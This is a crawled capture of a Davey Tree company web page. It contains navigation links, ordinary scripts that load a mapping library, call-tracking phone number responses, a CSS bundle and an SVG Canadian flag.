                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 4063
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 255
content:
[{"requestId":"5857963","status":"success","formattedNumber":"910-310-0261","countryCode":"1","nationalNumber":"9103100261","lifetimeInSeconds":300,"overflow":null,"surge":null,"invocaId":"i-bcf89dd7-cd33-49b1-d3ef-830908aeb0cd"},{"requestId":"9528838","status":"success","formattedNumber":"984-920-0435","countryCode":"1","nationalNumber":"9849200435","lifetimeInSeconds":300,"overflow":null,"surge":null,"invocaId":"i-bcf89dd7-cd33-49b1-d3ef-830908aeb0cd"},{"type":"settings","metrics":true}]

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 255
content:
[{"requestId":"5857963","status":"success","formattedNumber":"910-310-0261","countryCode":"1","nationalNumber":"9103100261","lifetimeInSeconds":300,"overflow":null,"surge":null,"invocaId":"i-bcf89dd7-cd33-49b1-d3ef-830908aeb0cd"},{"requestId":"9528838","status":"success","formattedNumber":"984-920-0435","countryCode":"1","nationalNumber":"9849200435","lifetimeInSeconds":300,"overflow":null,"surge":null,"invocaId":"i-bcf89dd7-cd33-49b1-d3ef-830908aeb0cd"},{"type":"settings","metrics":true}]

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=childPageMenu.min.css%7cfeatureCTA1BE.min.css%7cmultiNewsletterCTABE.min.css%7cfeatureCTA2BE.min.css&v=f941322e781643678daff233fa394c02
body_size: 2533
content:
body.subpage .blockListChildMenus>.container{max-width:1099px;margin-left:auto;margin-right:auto;display:flex;justify-content:center}body.subpage .blockListChildMenus>.container>.row{flex-grow:1}body.subpage .blockListChildMenus>div .container{max-width:none}body.subpage .blockListChildMenus>.container>.row>div:first-child{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}body.subpage .blockListChildMenus>.container>.row>div:first-child.rteBE{margin-bottom:75px}body.subpage .blockListChildMenus>.container>.row>div:first-child .container{padding:0}@media(min-width: 992px){body.subpage .blockListChildMenus>.container>.row>div:first-child{flex:0 0 auto;width:75%}}body.subpage .blockListChildMenus .childMenu{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){body.subpage .blockListChildMenus .childMenu{flex:0 0 auto;width:25%}body.subpage .blockListChildMenus .childMenu p:last-child{margin-bottom:0}}body.subpage .blockListChildMenus .childMenu .inner{max-width:280px}body.subpage .blockListChildMenus .childMenu .title{font-size:18px;font-weight:700;margin-bottom:15px}body.subpage .blockListChildMenus .childMenu ul{margin-bottom:1.5rem;padding-left:0}body.subpage .blockListChildMenus .childMenu ul li{margin-left:0;list-style:none;display:block}body.subpage .blockListChildMenus .childMenu ul li a{display:block;padding:5px 10px;background-color:#edede9;border-top:5px solid #00833f;margin-bottom:10px;color:#000;font-weight:700;font-size:14px;line-height:1.4em;text-decoration:none}body.subpage .blockListChildMenus .childMenu ul li a:hover,body.subpage .blockListChildMenus .childMenu ul li a.active{background-color:#00833f;color:#fff}@media(max-width: 991.98px){body.subpage .blockListChildMenus>.container>.row>div:first-child.rteBE{margin-bottom:30px}}
.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:41.66666667%;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:58.33333333%;width:59.85%}}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWLarger .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWSmall .tsiRow{justify-content:center}.featureCTA1BE.noImage.noImgMWSmall .tsiRow .colText .text{max-width:736px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE.noImage .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder .btn:hover,.featureCTA1BE.noImage .btnHolder .btn:active{padding:10px 55px 10px 35px}.featureCTA1BE.videoLink .colImage .videoLink{position:relative;display:block;text-decoration:none;width:100%}.featureCTA1BE.videoLink .colImage .videoLink .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px;transition:background-color .3s}.featureCTA1BE.videoLink .colImage .videoLink .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #fff}.featureCTA1BE.videoLink .colImage .videoLink:hover .icon{background-color:#c53f14}.featureCTA1BE.contentCenter .colText{text-align:center}.featureCTA1BE .tsiRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline,.featureCTA1BE .tsiRow div.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul li::marker{color:#00833f}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:hover,.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:active{padding:10px 15px 10px 15px}.featureCTA1BE .tsiRow .colText .btnHolder.alignLeft{text-align:left}.featureCTA1BE .tsiRow .colText .btnHolder.alignRight{text-align:right}.featureCTA1BE .tsiRow .colText .btnHolder.alignCenter{text-align:center}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}}.featureCTA1BE.videoLink img[data-src^="https://img.youtube.com/"]{aspect-ratio:16/9}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}}.featureCTA1BE.layoutGreenBar .tsiRow .colText{position:relative}.featureCTA1BE.layoutGreenBar .tsiRow .colText .inner{background-color:#f1f2f3;margin:0;padding:45px 65px;box-shadow:5px 5px 20px rgba(0,0,0,.42)}@media(min-width: 992px){.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText{margin-left:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colImage{margin-left:calc(var(--bs-gutter-x)*-3)}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText{width:63.4%;margin-left:calc(var(--bs-gutter-x)*-3);padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{margin-left:0;position:relative}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{content:" ";background-color:#81bd41;width:14px;height:80%;display:block;position:absolute;left:-14px;top:50%;transform:translateY(-50%)}.featureCTA1BE.layoutGreenBar.hasImage .imageAlignRight .colText .inner::before{right:-14px;left:revert}}@media(max-width: 991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow h3.headline{font-size:22px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colImage{margin-bottom:-40px;padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText h2.headline,.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText div.headline{font-size:26px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{padding:30px 30px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{display:none}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder{text-align:left}}@media(max-width: 767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}
.multiNewsletterCTABE{margin-bottom:calc(200px - 1.5rem)}.multiNewsletterCTABE>.container{max-width:1430px}.multiNewsletterCTABE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:30px}.multiNewsletterCTABE>.container>.description{text-align:center}.multiNewsletterCTABE .itemsRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));justify-content:center;margin-top:60px}.multiNewsletterCTABE .itemsRow .item{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:1.5rem}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow .item{flex:0 0 auto;width:33.33333333%}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count1 .item{flex:0 0 auto;width:100%}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count2 .item{flex:0 0 auto;width:50%}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count3 .item{flex:0 0 auto;width:33.33333333%}}@media(min-width: 768px)and (max-width: 991.98px){.multiNewsletterCTABE .itemsRow.count4 .item{flex:0 0 auto;width:50%}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count4 .item{flex:0 0 auto;width:25%}.multiNewsletterCTABE .itemsRow.count4 .item:nth-child(4n) .inner::after{content:"";border-right:none}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count5 .item{flex:0 0 auto;width:33.33333333%}.multiNewsletterCTABE .itemsRow.count5 .item:nth-child(3n) .inner::after{content:"";border-right:none}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count6 .item{flex:0 0 auto;width:33.33333333%}.multiNewsletterCTABE .itemsRow.count6 .item:nth-child(3n) .inner::after{content:"";border-right:none}}@media(min-width: 768px)and (max-width: 991.98px){.multiNewsletterCTABE .itemsRow.count7 .item{flex:0 0 auto;width:50%}.multiNewsletterCTABE .itemsRow.count7 .item:nth-child(2n) .inner::after{content:"";border-right:none}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count7 .item{flex:0 0 auto;width:25%}.multiNewsletterCTABE .itemsRow.count7 .item:nth-child(4n) .inner::after{content:"";border-right:none}}@media(min-width: 768px)and (max-width: 991.98px){.multiNewsletterCTABE .itemsRow.count8 .item{flex:0 0 auto;width:50%}.multiNewsletterCTABE .itemsRow.count8 .item:nth-child(2n) .inner::after{content:"";border-right:none}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count8 .item{flex:0 0 auto;width:25%}.multiNewsletterCTABE .itemsRow.count8 .item:nth-child(4n) .inner::after{content:"";border-right:none}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count9 .item{flex:0 0 auto;width:33.33333333%}.multiNewsletterCTABE .itemsRow.count9 .item:nth-child(3n) .inner::after{content:"";border-right:none}}@media(min-width: 768px)and (max-width: 991.98px){.multiNewsletterCTABE .itemsRow.count10 .item{flex:0 0 auto;width:50%}.multiNewsletterCTABE .itemsRow.count10 .item:nth-child(2n) .inner::after{content:"";border-right:none}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count10 .item{flex:0 0 auto;width:25%}.multiNewsletterCTABE .itemsRow.count10 .item:nth-child(4n) .inner::after{content:"";border-right:none}}@media(min-width: 768px)and (max-width: 991.98px){.multiNewsletterCTABE .itemsRow.count11 .item{flex:0 0 auto;width:50%}.multiNewsletterCTABE .itemsRow.count11 .item:nth-child(2n) .inner::after{content:"";border-right:none}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count11 .item{flex:0 0 auto;width:25%}.multiNewsletterCTABE .itemsRow.count11 .item:nth-child(4n) .inner::after{content:"";border-right:none}}@media(min-width: 768px)and (max-width: 991.98px){.multiNewsletterCTABE .itemsRow.count12 .item{flex:0 0 auto;width:50%}.multiNewsletterCTABE .itemsRow.count12 .item:nth-child(2n) .inner::after{content:"";border-right:none}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count12 .item{flex:0 0 auto;width:25%}.multiNewsletterCTABE .itemsRow.count12 .item:nth-child(4n) .inner::after{content:"";border-right:none}}.multiNewsletterCTABE .itemsRow .item .inner{position:relative;text-align:center;padding:0 15px 20px 15px}.multiNewsletterCTABE .itemsRow .item .inner::after{content:" ";position:absolute;top:0;right:-0.75rem;height:100%;width:1px;border-right:1px solid #cacaca}.multiNewsletterCTABE .itemsRow .item .inner .icon{margin-bottom:30px}.multiNewsletterCTABE .itemsRow .item .inner .icon img{width:150px}.multiNewsletterCTABE .itemsRow .item .inner .innerContent{text-align:center}.multiNewsletterCTABE .itemsRow .item .inner .innerContent .textHolder{margin-bottom:25px}.multiNewsletterCTABE .itemsRow .item .inner .innerContent .headline{font-size:28px;margin-left:calc(var(--bs-gutter-x)*-0.5);margin-right:calc(var(--bs-gutter-x)*-0.5)}.multiNewsletterCTABE .itemsRow .item .inner .innerContent .text{line-height:1.9em}.multiNewsletterCTABE .itemsRow .item .inner .innerContent .btn{min-width:0;min-width:min-content;width:275px;max-width:100%}.multiNewsletterCTABE .itemsRow .item:last-child .inner::after{content:"";border-right:none}@media(max-width: 991.98px){.multiNewsletterCTABE{margin-bottom:calc(95px - 1.5rem)}.multiNewsletterCTABE .description{position:relative}.multiNewsletterCTABE .itemsRow .item .inner .innerContent .headline{font-size:22px}.multiNewsletterCTABE .itemsRow .item .inner::after{border-right:none}}@media(max-width: 767.98px){.multiNewsletterCTABE>.container>.headline{font-size:26px;font-weight:800;line-height:1.62em;margin-bottom:20px}.multiNewsletterCTABE>.container>.description{line-height:1.9em}.multiNewsletterCTABE .itemsRow .item{margin-bottom:0px}.multiNewsletterCTABE .itemsRow .item .inner .innerContent::after{content:" ";display:block;margin-left:auto;margin-right:auto;margin-bottom:2em;width:95%;height:1px;border-bottom:1px solid #cacaca;position:relative;top:2em}.multiNewsletterCTABE .itemsRow .item:last-child .inner .innerContent::after{display:none}.multiNewsletterCTABE .inner{padding:0px 0px 60px 0px}.multiNewsletterCTABE .inner .icon{margin-bottom:20px}.multiNewsletterCTABE .inner .icon img{width:100px;height:auto}.multiNewsletterCTABE .inner .text p br{display:none}.multiNewsletterCTABE .inner::after{border-right:none}.multiNewsletterCTABE:last-child .inner{padding-bottom:0}}
.featureCTA2BE{margin-bottom:100px}.featureCTA2BE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden}.featureCTA2BE .itemsRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}.featureCTA2BE .itemsRow.count1 .item{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:2px dashed #fff;position:absolute;right:-1px;top:50%;height:70%;transform:translateY(-50%)}@media(max-width: 991.98px){.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:none;border-top:2px dashed #fff;position:absolute;right:unset;top:100%;left:1px;width:70%;transform:translateY(-1%) translateX(20%)}}.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;width:50%}}.featureCTA2BE .itemsRow .item{position:relative;padding-top:115px;padding-bottom:115px}.featureCTA2BE .itemsRow .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.featureCTA2BE .itemsRow .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.featureCTA2BE .itemsRow .item .bgMobile{display:none;background-position:center center}.featureCTA2BE .itemsRow .item .bgMobile img{object-position:top center}.featureCTA2BE .itemsRow .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.featureCTA2BE .itemsRow .item .overlay.ol10{opacity:.1}.featureCTA2BE .itemsRow .item .overlay.ol20{opacity:.2}.featureCTA2BE .itemsRow .item .overlay.ol30{opacity:.3}.featureCTA2BE .itemsRow .item .overlay.ol40{opacity:.4}.featureCTA2BE .itemsRow .item .overlay.ol50{opacity:.5}.featureCTA2BE .itemsRow .item .overlay.ol60{opacity:.6}.featureCTA2BE .itemsRow .item .overlay.ol70{opacity:.7}.featureCTA2BE .itemsRow .item .overlay.ol80{opacity:.8}.featureCTA2BE .itemsRow .item .overlay.ol90{opacity:.9}.featureCTA2BE .itemsRow .item .overlay.ol100{opacity:1}.featureCTA2BE .itemsRow .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:1099px;margin-left:auto;margin-right:auto;max-width:1159px;padding-left:30px;padding-right:30px}.featureCTA2BE .itemsRow .item .inner .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.6em;margin-bottom:18px}.featureCTA2BE .itemsRow .item .inner .text{line-height:2em;padding-right:30px;padding-left:30px}.featureCTA2BE .itemsRow .item .inner .text p{margin-bottom:2rem}.featureCTA2BE .itemsRow .item .inner .btnHolder{margin-top:36px}@media(max-width: 1728px){.featureCTA2BE .itemsRow .item{padding-top:5vw;padding-bottom:5vw}}@media(max-width: 991.98px){.featureCTA2BE{margin-bottom:80px}.featureCTA2BE .itemsRow .item{padding-top:40px;padding-bottom:40px}.featureCTA2BE .itemsRow .item .bgMobile{display:block}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}.featureCTA2BE .itemsRow .item .inner .headline{font-size:26px;margin-bottom:20px}.featureCTA2BE .itemsRow .item .inner .text{font-size:16px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80
body_size: 655
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="600" height="300">
	<rect width="600" height="300" fill="red"/>
	<rect x="150" width="300" height="300" fill="white"/>
	<path d="M 295.68957,270.41682 L 304.31043,270.41682 L 302.56666,211.60474 L 298.30525,211.99242 z" fill="red" stroke="red"/>
	<path d="M 300.54424,29.583177 L 278.78049,81.543857 L 269.25883,71.070353 L 268.57872,134.32129 L 236.61319,101.67564 L 235.93307,114.59788 L 200.14729,107.16213 L 211.76612,143.79739 L 198.11823,144.11468 L 244.41177,190.7255 L 229.81201,205.05352 L 244.7746,222.73658 L 242.05413,238.33374 L 285.58166,227.4974 L 300.18142,220.60513 L 319.31886,228.56312 L 359.71448,239.0594 L 356.67672,222.46484 L 371.95659,205.05352 L 356.99401,191.36007 L 401.88178,144.74925 L 390.31977,144.06913 L 401.11057,106.43647 L 365.9251,113.96331 L 365.15542,100.99553 L 332.50977,133.64117 L 332.05586,71.387639 L 322.30802,81.272117 z" fill="red" stroke="red"/>
</svg>